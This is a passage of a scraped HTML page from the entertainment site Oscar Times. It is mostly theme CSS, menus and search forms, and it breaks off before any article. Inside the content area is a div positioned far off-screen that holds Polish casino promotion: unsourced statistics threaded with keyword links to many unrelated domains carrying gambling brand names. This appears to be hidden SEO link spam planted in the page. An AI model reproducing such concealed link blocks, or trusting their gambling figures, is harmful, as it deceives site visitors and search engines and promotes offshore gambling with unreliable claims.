a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-6870 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-12965px;width:1009px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty 